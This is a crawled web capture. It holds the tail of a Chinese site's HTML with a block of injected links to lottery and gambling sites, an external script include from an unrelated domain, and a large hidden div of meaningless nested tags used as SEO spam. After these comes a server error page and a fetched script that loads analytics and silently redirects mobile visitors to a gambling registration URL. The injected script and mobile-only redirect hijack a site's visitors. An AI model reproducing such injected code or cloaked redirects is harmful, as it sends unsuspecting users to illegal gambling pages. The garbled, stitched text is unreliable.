this.parentNode.insertBefore(section, this);};
$(".navbar-toggle").click(function(){
$(".navbar-collapse").slideToggle();});
$(".icon-weixin").click(function(){
$("#foot-weixin").addClass("gggg");});
$(".spclose").click(function(){$("#foot-weixin").removeClass("gggg")});
</script>
<style>
.navbar-header{width: 298px;}
.logo{width:100%;}
.navbar-default .navbar-brand{width:100%;background-size:100%!important;margin:0;padding:0;height:64px;background-position-y: 8px!important;}
.navbar>.container{width:1280px;}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="多彩联盟 - 欢迎您" href="http://hnksmjg.com">多彩联盟 - 欢迎您</a>
<a target="_blank" title="彩运网cy9999 - 首页" href="http://relias.cn">彩运网cy9999 - 首页</a>
<a target="_blank" title="纵横联盟 - 首页" href="http://hb-runkun.com">纵横联盟 - 首页</a>
<a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<a target="_blank" title="乐发vll500|首页" href="http://clhwwzj.com">乐发vll500|首页</a>
<a target="_blank" title="多彩联盟 - 首页" href="http://ymidc.net">多彩联盟 - 首页</a>
<a target="_blank" title="如意彩-首页" href="http://hlyy168.com">如意彩-首页</a>
<a target="_blank" title="welcome耀彩网|首页" href="http://qianhai580.com">welcome耀彩网|首页</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='dc4s0'></q><tt id='dc4s0'><dd id='dc4s0'><noscript id='dc4s0'><dl id='dc4s0'><i id='dc4s0'></i><dd id='dc4s0'></dd></dl></noscript></dd></tt><tr id='dc4s0'></tr><td id='dc4s0'></td><q id='dc4s0'></q><dd id='dc4s0'></dd><div id='dc4s0'><button id='dc4s0'><tfoot id='dc4s0'><i id='dc4s0'><dl id='dc4s0'><i id='dc4s0'><strike id='dc4s0'><dt id='dc4s0'></dt></strike></i></dl></i><pre id='dc4s0'></pre></tfoot><u id='dc4s0'></u><small id='dc4s0'></small></button><tr id='dc4s0'></tr></div><strike id='dc4s0'></strike><label id='dc4s0'></label><button id='dc4s0'></button><optgroup id='dc4s0'></optgroup><dd id='dc4s0'></dd><sup id='dc4s0'><del id='dc4s0'><strike id='dc4s0'><dd id='dc4s0'></dd></strike></del></sup><fieldset id='dc4s0'><p id='dc4s0'></p></fieldset><big id='dc4s0'><big id='dc4s0'><address id='dc4s0'><dl id='dc4s0'></dl></address><dd id='dc4s0'></dd><table id='dc4s0'><abbr id='dc4s0'><strong id='dc4s0'><blockquote id='dc4s0'></blockquote></strong></abbr><td id='dc4s0'><pre id='dc4s0'></pre></td></table></big></big><q id='dc4s0'><abbr id='dc4s0'><thead id='dc4s0'></thead></abbr></q><li id='dc4s0'><q id='dc4s0'><acronym id='dc4s0'><dd id='dc4s0'><td id='dc4s0'><noframes id='dc4s0'><tr id='dc4s0'><strong id='dc4s0'></strong><small id='dc4s0'></small><button id='dc4s0'></button><li id='dc4s0'><noscript id='dc4s0'><big id='dc4s0'></big><dt id='dc4s0'></dt></noscript></li></tr><ol id='dc4s0'><option id='dc4s0'><table id='dc4s0'><blockquote id='dc4s0'><tbody id='dc4s0'></tbody></blockquote></table></option></ol><u id='dc4s0'></u><kbd id='dc4s0'><kbd id='dc4s0'></kbd></kbd></noframes><abbr id='dc4s0'></abbr></td></dd></acronym></q></li><thead id='dc4s0'><button id='dc4s0'><abbr id='dc4s0'></abbr></button></thead><button id='dc4s0'><u id='dc4s0'><u id='dc4s0'></u></u><tr id='dc4s0'><optgroup id='dc4s0'><dd id='dc4s0'><dfn id='dc4s0'><tt id='dc4s0'><thead id='dc4s0'><optgroup id='dc4s0'></optgroup></thead></tt><legend id='dc4s0'></legend><noframes id='dc4s0'><b id='dc4s0'><form id='dc4s0'></form></b></noframes></dfn><pre id='dc4s0'></pre></dd></optgroup><dl id='dc4s0'><big id='dc4s0'><dd id='dc4s0'><td id='dc4s0'><dir id='dc4s0'></dir></td></dd></big><optgroup id='dc4s0'></optgroup><dfn id='dc4s0'></dfn></dl></tr></button><strong id='dc4s0'></strong><ol id='dc4s0'><dfn id='dc4s0'><kbd id='dc4s0'></kbd></dfn></ol><ul id='dc4s0'></ul><noframes id='dc4s0'></noframes><blockquote id='dc4s0'></blockquote><fieldset id='dc4s0'></fieldset><sup id='dc4s0'><p id='dc4s0'><tt id='dc4s0'><sup id='dc4s0'><bdo id='dc4s0'><ol id='dc4s0'><sup id='dc4s0'><dl id='dc4s0'><em id='dc4s0'><label id='dc4s0'></label></em></dl></sup></ol></bdo><address id='dc4s0'></address></sup></tt></p><fieldset id='dc4s0'><noframes id='dc4s0'><code id='dc4s0'><strong id='dc4s0'></strong></code></noframes></fieldset></sup><sup id='dc4s0'></sup><div id='dc4s0'><pre id='dc4s0'><select id='dc4s0'></select><td id='dc4s0'></td></pre></div><kbd id='dc4s0'><u id='dc4s0'></u></kbd><div id='dc4s0'></div><blockquote id='dc4s0'></blockquote><q id='dc4s0'></q><th id='dc4s0'></th><big id='dc4s0'></big><address id='dc4s0'><b id='dc4s0'><select id='dc4s0'></select></b></address><code id='dc4s0'></code><ul id='dc4s0'><strike id='dc4s0'></strike></ul><noscript id='dc4s0'></noscript><pre id='dc4s0'></pre><div id='dc4s0'><p id='dc4s0'></p></div><tfoot id='dc4s0'></tfoot><thead id='dc4s0'><bdo id='dc4s0'></bdo></thead><kbd id='dc4s0'></kbd><p id='dc4s0'><fieldset id='dc4s0'><style id='dc4s0'></style></fieldset></p><acronym id='dc4s0'><big id='dc4s0'><code id='dc4s0'></code></big></acronym><noframes id='dc4s0'><fieldset id='dc4s0'></fieldset></noframes><ol id='dc4s0'></ol><font id='dc4s0'></font><td id='dc4s0'><ol id='dc4s0'></ol></td><center id='dc4s0'></center><option id='dc4s0'></option><legend id='dc4s0'></legend><big id='dc4s0'></big><sub id='dc4s0'><ol id='dc4s0'><li id='dc4s0'><label id='dc4s0'></label></li></ol></sub><i id='dc4s0'><ol id='dc4s0'></ol></i><del id='dc4s0'></del><tr id='dc4s0'><tr id='dc4s0'><bdo id='dc4s0'><form id='dc4s0'><em id='dc4s0'></em><ins id='dc4s0'><center id='dc4s0'><center id='dc4s0'></center></center></ins><pre id='dc4s0'><em id='dc4s0'></em><abbr id='dc4s0'><legend id='dc4s0'><div id='dc4s0'><center id='dc4s0'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='dc4s0'></b><noframes id='dc4s0'><span id='dc4s0'></span></noframes><font id='dc4s0'><ol id='dc4s0'></ol></font><td id='dc4s0'><abbr id='dc4s0'><option id='dc4s0'><big id='dc4s0'></big></option></abbr><dfn id='dc4s0'></dfn></td><form id='dc4s0'><legend id='dc4s0'></legend></form><td id='dc4s0'><strike id='dc4s0'><blockquote id='dc4s0'></blockquote></strike></td><sup id='dc4s0'><fieldset id='dc4s0'><li id='dc4s0'></li></fieldset></sup><option id='dc4s0'></option><thead id='dc4s0'></thead><del id='dc4s0'></del><b id='dc4s0'><tfoot id='dc4s0'></tfoot><i id='dc4s0'></i></b><sup id='dc4s0'></sup><thead id='dc4s0'></thead><kbd id='dc4s0'></kbd><acronym id='dc4s0'><strike id='dc4s0'></strike></acronym><table id='dc4s0'><select id='dc4s0'></select></table><strong id='dc4s0'></strong><center id='dc4s0'></center><p id='dc4s0'><b id='dc4s0'><bdo id='dc4s0'><span id='dc4s0'></span></bdo></b></p><tr id='dc4s0'><form id='dc4s0'><strong id='dc4s0'><dir id='dc4s0'></dir></strong><th id='dc4s0'></th></form><strong id='dc4s0'><select id='dc4s0'></select></strong></tr><form id='dc4s0'><pre id='dc4s0'></pre></form><code id='dc4s0'></code><optgroup id='dc4s0'></optgroup><strong id='dc4s0'><td id='dc4s0'><table id='dc4s0'><legend id='dc4s0'><legend id='dc4s0'><big id='dc4s0'><fieldset id='dc4s0'><q id='dc4s0'><tfoot id='dc4s0'><big id='dc4s0'><tt id='dc4s0'><thead id='dc4s0'></thead></tt></big><p id='dc4s0'></p><button id='dc4s0'><table id='dc4s0'><ins id='dc4s0'></ins><tt id='dc4s0'><li id='dc4s0'><thead id='dc4s0'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='dc4s0'><td id='dc4s0'></td><tfoot id='dc4s0'></tfoot></tr><strong id='dc4s0'><span id='dc4s0'><dfn id='dc4s0'></dfn><bdo id='dc4s0'><thead id='dc4s0'></thead></bdo></span></strong></td></strong><button id='dc4s0'></button><ol id='dc4s0'><font id='dc4s0'><blockquote id='dc4s0'><center id='dc4s0'></center></blockquote></font></ol><strong id='dc4s0'></strong><dl id='dc4s0'><legend id='dc4s0'></legend><sub id='dc4s0'><small id='dc4s0'></small></sub></dl><style id='dc4s0'></style><pre id='dc4s0'><code id='dc4s0'></code></pre><big id='dc4s0'></big><font id='dc4s0'></font><bdo id='dc4s0'></bdo><dfn id='dc4s0'><dd id='dc4s0'><button id='dc4s0'><strike id='dc4s0'><div id='dc4s0'><div id='dc4s0'><legend id='dc4s0'></legend></div></div></strike></button><optgroup id='dc4s0'><q id='dc4s0'></q></optgroup></dd><ol id='dc4s0'><q id='dc4s0'><dfn id='dc4s0'><button id='dc4s0'><tbody id='dc4s0'><tbody id='dc4s0'></tbody></tbody></button></dfn></q></ol></dfn><dl id='dc4s0'></dl><fieldset id='dc4s0'></fieldset><u id='dc4s0'></u><div id='dc4s0'><ins id='dc4s0'></ins></div><strong id='dc4s0'></strong><center id='dc4s0'></center><strong id='dc4s0'></strong><small id='dc4s0'></small><td id='dc4s0'><q id='dc4s0'><q id='dc4s0'><b id='dc4s0'><optgroup id='dc4s0'></optgroup></b></q><ol id='dc4s0'><bdo id='dc4s0'></bdo></ol><dd id='dc4s0'><th id='dc4s0'></th></dd><blockquote id='dc4s0'></blockquote><ul id='dc4s0'><style id='dc4s0'></style></ul></q></td><noscript id='dc4s0'></noscript><ol id='dc4s0'></ol><p id='dc4s0'></p><strong id='dc4s0'><big id='dc4s0'></big><strike id='dc4s0'><q id='dc4s0'><sup id='dc4s0'></sup></q></strike></strong><p id='dc4s0'><thead id='dc4s0'><acronym id='dc4s0'><tfoot id='dc4s0'><kbd id='dc4s0'></kbd><form id='dc4s0'></form></tfoot></acronym></thead></p><fieldset id='dc4s0'></fieldset><b id='dc4s0'><dt id='dc4s0'></dt></b><sup id='dc4s0'></sup><label id='dc4s0'></label><noframes id='dc4s0'><ins id='dc4s0'></ins></noframes><td id='dc4s0'></td><dfn id='dc4s0'></dfn><font id='dc4s0'><style id='dc4s0'></style></font><tr id='dc4s0'><td id='dc4s0'></td></tr><dfn id='dc4s0'><ul id='dc4s0'></ul></dfn><tr id='dc4s0'></tr><abbr id='dc4s0'></abbr><strong id='dc4s0'></strong><dt id='dc4s0'></dt><span id='dc4s0'><label id='dc4s0'><td id='dc4s0'></td></label><address id='dc4s0'></address></span><label id='dc4s0'><bdo id='dc4s0'><dt id='dc4s0'><dl id='dc4s0'></dl></dt></bdo></label><abbr id='dc4s0'><optgroup id='dc4s0'></optgroup></abbr><code id='dc4s0'></code><address id='dc4s0'><thead id='dc4s0'></thead></address><td id='dc4s0'><style id='dc4s0'><tbody id='dc4s0'></tbody><strong id='dc4s0'></strong></style></td><ul id='dc4s0'><ul id='dc4s0'></ul></ul><del id='dc4s0'></del><th id='dc4s0'><option id='dc4s0'><legend id='dc4s0'></legend></option></th><b id='dc4s0'></b><i id='dc4s0'><noscript id='dc4s0'></noscript></i><q id='dc4s0'></q><select id='dc4s0'></select><option id='dc4s0'></option><optgroup id='dc4s0'><big id='dc4s0'></big></optgroup><noframes id='dc4s0'><acronym id='dc4s0'><em id='dc4s0'></em><td id='dc4s0'><div id='dc4s0'></div></td></acronym><address id='dc4s0'><big id='dc4s0'><big id='dc4s0'></big><legend id='dc4s0'></legend></big></address></noframes><ul id='dc4s0'></ul><abbr id='dc4s0'><p id='dc4s0'><small id='dc4s0'><bdo id='dc4s0'><code id='dc4s0'><i id='dc4s0'><legend id='dc4s0'></legend></i><sub id='dc4s0'></sub></code></bdo></small></p></abbr><noscript id='dc4s0'></noscript><tr id='dc4s0'></tr><select id='dc4s0'><button id='dc4s0'><dfn id='dc4s0'><p id='dc4s0'></p><q id='dc4s0'></q></dfn></button><noframes id='dc4s0'></noframes><b id='dc4s0'></b></select><font id='dc4s0'></font><option id='dc4s0'></option><fieldset id='dc4s0'></fieldset><noframes id='dc4s0'><i id='dc4s0'><div id='dc4s0'><ins id='dc4s0'></ins></div></i></noframes><tr id='dc4s0'></tr><label id='dc4s0'><small id='dc4s0'></small><b id='dc4s0'></b></label><noscript id='dc4s0'><tr id='dc4s0'></tr><div id='dc4s0'></div><noscript id='dc4s0'></noscript><tr id='dc4s0'></tr></noscript><center id='dc4s0'></center><dl id='dc4s0'></dl><blockquote id='dc4s0'></blockquote><pre id='dc4s0'><dl id='dc4s0'><noframes id='dc4s0'><i id='dc4s0'></i></noframes><dt id='dc4s0'></dt></dl><label id='dc4s0'><dfn id='dc4s0'></dfn></label></pre><dir id='dc4s0'></dir><strike id='dc4s0'></strike><thead id='dc4s0'></thead><span id='dc4s0'></span><i id='dc4s0'></i><font id='dc4s0'></font><style id='dc4s0'></style><font id='dc4s0'></font><td id='dc4s0'><select id='dc4s0'><b id='dc4s0'><address id='dc4s0'><noscript id='dc4s0'><acronym id='dc4s0'></acronym></noscript></address><style id='dc4s0'><tbody id='dc4s0'></tbody></style></b></select><ul id='dc4s0'><thead id='dc4s0'></thead></ul></td><strike id='dc4s0'><dt id='dc4s0'></dt></strike><dfn id='dc4s0'></dfn><dir id='dc4s0'><b id='dc4s0'></b><font id='dc4s0'></font></dir><ul id='dc4s0'></ul><q id='dc4s0'></q><acronym id='dc4s0'></acronym><center id='dc4s0'><strong id='dc4s0'></strong></center><ins id='dc4s0'><label id='dc4s0'></label><span id='dc4s0'></span></ins><li id='dc4s0'><blockquote id='dc4s0'></blockquote></li><th id='dc4s0'><table id='dc4s0'></table></th><tfoot id='dc4s0'></tfoot><ins id='dc4s0'></ins><table id='dc4s0'></table><noscript id='dc4s0'><del id='dc4s0'><ol id='dc4s0'><center id='dc4s0'><ul id='dc4s0'></ul><div id='dc4s0'></div></center></ol></del></noscript><strong id='dc4s0'><legend id='dc4s0'></legend><td id='dc4s0'></td></strong><font id='dc4s0'><font id='dc4s0'></font></font><noscript id='dc4s0'><em id='dc4s0'><form id='dc4s0'><sub id='dc4s0'></sub></form><bdo id='dc4s0'></bdo></em></noscript><address id='dc4s0'></address><center id='dc4s0'><del id='dc4s0'></del><sup id='dc4s0'></sup></center><kbd id='dc4s0'></kbd><font id='dc4s0'><b id='dc4s0'></b><table id='dc4s0'></table><blockquote id='dc4s0'></blockquote></font><big id='dc4s0'><q id='dc4s0'><center id='dc4s0'><button id='dc4s0'></button></center></q></big><i id='dc4s0'><form id='dc4s0'><option id='dc4s0'></option><dir id='dc4s0'><thead id='dc4s0'></thead></dir></form><tr id='dc4s0'><strike id='dc4s0'><noframes id='dc4s0'><dl id='dc4s0'></dl></noframes></strike><dt id='dc4s0'></dt></tr></i><dfn id='dc4s0'></dfn><tbody id='dc4s0'></tbody><select id='dc4s0'><dir id='dc4s0'><noscript id='dc4s0'><th id='dc4s0'><strike id='dc4s0'></strike><small id='dc4s0'></small></th></noscript><tbody id='dc4s0'><em id='dc4s0'><optgroup id='dc4s0'></optgroup><style id='dc4s0'><tr id='dc4s0'></tr><address id='dc4s0'></address></style></em></tbody><code id='dc4s0'><noscript id='dc4s0'><ins id='dc4s0'><font id='dc4s0'></font></ins></noscript></code></dir><p id='dc4s0'></p><dl id='dc4s0'></dl></select><form id='dc4s0'><bdo id='dc4s0'></bdo><optgroup id='dc4s0'><tbody id='dc4s0'></tbody></optgroup><blockquote id='dc4s0'><button id='dc4s0'><pre id='dc4s0'><li id='dc4s0'><tfoot id='dc4s0'><kbd id='dc4s0'></kbd></tfoot><fieldset id='dc4s0'><dd id='dc4s0'></dd></fieldset></li></pre></button><table id='dc4s0'></table><span id='dc4s0'><dl id='dc4s0'></dl></span></blockquote></form><em id='dc4s0'><small id='dc4s0'><blockquote id='dc4s0'></blockquote></small></em><tfoot id='dc4s0'></tfoot><del id='dc4s0'><pre id='dc4s0'></pre></del><em id='dc4s0'><acronym id='dc4s0'><th id='dc4s0'></th></acronym></em><fieldset id='dc4s0'></fieldset><code id='dc4s0'><noframes id='dc4s0'></noframes></code><form id='dc4s0'><optgroup id='dc4s0'><dir id='dc4s0'></dir></optgroup></form><strong id='dc4s0'></strong><ins id='dc4s0'><option id='dc4s0'></option></ins><dd id='dc4s0'></dd><span id='dc4s0'><tbody id='dc4s0'></tbody></span><strong id='dc4s0'><pre id='dc4s0'><form id='dc4s0'></form></pre></strong><li id='dc4s0'><abbr id='dc4s0'><dir id='dc4s0'></dir><acronym id='dc4s0'></acronym></abbr></li><ol id='dc4s0'></ol><strike id='dc4s0'></strike><label id='dc4s0'></label><legend id='dc4s0'><address id='dc4s0'><thead id='dc4s0'><tr id='dc4s0'></tr></thead></address><dt id='dc4s0'></dt></legend><thead id='dc4s0'></thead><ins id='dc4s0'><big id='dc4s0'></big></ins><kbd id='dc4s0'></kbd><center id='dc4s0'><acronym id='dc4s0'></acronym><code id='dc4s0'></code></center><ul id='dc4s0'><pre id='dc4s0'></pre></ul><style id='dc4s0'><dt id='dc4s0'><noframes id='dc4s0'></noframes></dt><sub id='dc4s0'></sub><b id='dc4s0'></b></style></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lfruidun.com/OutOpen/AddIPS?l=&u=http%3A//www.lfruidun.com/&navUA=Mozilla/5.0%20%28Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7%29%20AppleWebKit/537.36%20%28KHTML%2C%20like%20Gecko%29%20Chrome/131.0.0.0%20Safari/537.36%3B%20ClaudeBot/1.0%3B%20+claudebot@anthropic.com%29
body_size: 424
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/26 1:10:43<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：0<br/>
【堆栈调用】：错误代码:基础连接已经关闭: 连接被意外关闭。<br/>
***************************************************************


--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 735
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://yunybuyund.bgc142.top/register?key=55667788';
            }
